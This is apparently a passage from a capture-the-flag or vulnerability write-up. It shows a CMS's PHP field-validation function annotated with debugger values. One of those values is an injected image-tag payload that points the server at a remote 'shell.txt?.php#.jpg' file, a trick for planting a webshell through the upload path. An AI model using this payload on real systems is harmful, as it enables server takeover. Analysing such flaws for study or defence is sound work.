 function get($data) {   $data: {content => "&lt;img src=http://www.blogsir.com.cn/lj_ctf/shell.txt?.php#.jpg&gt;"}[1]
    $this->data = $data = trim_script($data);   $this: {modelid => 11, fields => [24], data => null, db => sitemodel_field_model, db_pr
    $model_cache = getcache('member_model', 'commons');
    $this->db->table_name = $this->db_pre.$model_cache[$this->modelid]['tablename'];
    $info = array();
    $debar_filed = array('catid','title','style','thumb','status','islink','description');
    if(is_array($data)) {
        foreach($data as $field=>$value) {
            if($data['islink']==1 && !in_array($field,$debar_filed)) continue;
            $field = safe_replace($field);
            $name = $this->fields[$field]['name'];
            $minlength = $this->fields[$field]['minlength'];
            $maxlength = $this->fields[$field]['maxlength'];
            $pattern = $this->fields[$field]['pattern'];
            $errortips = $this->fields[$field]['errortips'];
            if(empty($errortips)) $errortips = "$name 不符合要求！";
            $length = empty($value) ? 0 : strlen($value);
            if($minlength && $length < $minlength && !$isimport) showmessage("$name 不得少于 $minlength 个字符！");
            if (!array_key_exists($field, $this->fields)) showmessage('模型中不存在'.$field.'字段');